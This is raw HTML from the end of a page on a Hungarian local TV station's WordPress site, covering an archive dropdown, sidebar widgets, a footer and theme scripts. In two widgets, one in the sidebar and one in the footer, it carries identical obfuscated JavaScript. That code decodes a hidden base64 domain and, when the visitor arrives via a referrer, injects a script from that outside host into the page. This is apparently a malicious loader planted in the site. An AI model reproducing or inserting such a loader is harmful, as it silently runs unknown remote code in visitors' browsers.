	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>